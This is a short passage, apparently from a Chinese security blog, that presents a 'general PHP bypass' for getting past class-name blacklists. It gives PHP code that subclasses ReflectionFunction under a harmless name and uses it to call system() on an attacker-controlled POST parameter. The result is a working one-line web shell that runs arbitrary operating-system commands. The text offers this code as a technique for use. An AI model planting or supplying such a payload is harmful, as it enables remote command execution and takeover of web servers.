 如何举一反三 ➔ 利用类继承突破限制
绕过4、利用类的继承绕过类名黑名单限制
PHP 通用绕过：
<?php
引擎认为创建的是test类，实际创建的是ReflectionFunction类
class test extends ReflectionFunction {}
$f = new test('system');
$f->invoke($_POST[2333]);
猪猪谈安全
https://blog.csdn.net/zhangchensong168